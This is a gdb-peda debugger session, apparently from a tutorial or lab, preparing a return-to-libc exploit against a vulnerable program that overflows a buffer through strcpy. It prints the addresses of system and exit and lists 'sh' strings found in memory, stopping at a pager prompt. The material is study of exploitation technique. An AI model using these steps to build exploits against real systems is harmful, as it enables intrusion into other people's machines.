 Breakpoint 1, main (argc=0x1, argv=0xbffff034) at vuln.c:6
6        strcpy(buf,argv[1]); /* [2] */
gdb-peda$ print system
$1 = {<text variable, no debug info>} 0xb7e52310 <__libc_system>
gdb-peda$ print exit
$2 = {<text variable, no debug info>} 0xb7e45260 <__GI_exit>
gdb-peda$ find "sh"
Searching for 'sh' in: None ranges
Found 90 results, display max 90 items:
      vuln : 0x804826e --> 0x73006873 ('sh')
      vuln : 0x804926e --> 0x73006873 ('sh')
      libc : 0xb7e1fe40 ("shell")
      libc : 0xb7e2013a ("shell")
      libc : 0xb7e203dc ("share")
      libc : 0xb7e20469 --> 0x5f006873 ('sh')
      libc : 0xb7e2090d ("sh_all_linebuffered")
      libc : 0xb7e210be ("shell")
      libc : 0xb7e213a8 --> 0x69006873 ('sh')
      libc : 0xb7e21452 ("sh_all")
      libc : 0xb7e21983 --> 0x5f006873 ('sh')
      libc : 0xb7e222f1 ("shmat")
      libc : 0xb7e224de ("shlbf")
      libc : 0xb7e22c66 ("short_name")
      libc : 0xb7e22fbf ("sh_unlocked")
      libc : 0xb7e2316c ("shmctl")
      libc : 0xb7e2380b --> 0x5f006873 ('sh')
      libc : 0xb7e23940 ("short")
      libc : 0xb7e23a84 ("shmdt")
      libc : 0xb7e23cfe --> 0x5f006873 ('sh')
      libc : 0xb7e24150 --> 0x69006873 ('sh')
      libc : 0xb7e2440d --> 0x5f006873 ('sh')
      libc : 0xb7e24523 ("short")
      libc : 0xb7e24b89 ("shutdown")
--More--(25/91)